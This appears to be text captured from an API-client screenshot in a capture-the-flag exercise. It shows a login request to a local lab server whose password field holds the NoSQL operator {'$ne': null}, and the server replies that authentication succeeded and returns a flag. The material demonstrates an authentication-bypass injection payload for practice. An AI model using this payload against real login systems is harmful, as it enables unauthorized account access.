 POST http://localhost:3000/api/login
Params Authorization Headers (10) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "username": "admin",
3 "password": {"$ne": null}
4 }
Body Cookies (1) Headers (9) Test Results 200 OK 262 ms 779 B
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success",
3 "message": "Authentication successful",
4 "flag": "flag{eZ_n0SQLi_pWn}"
5 }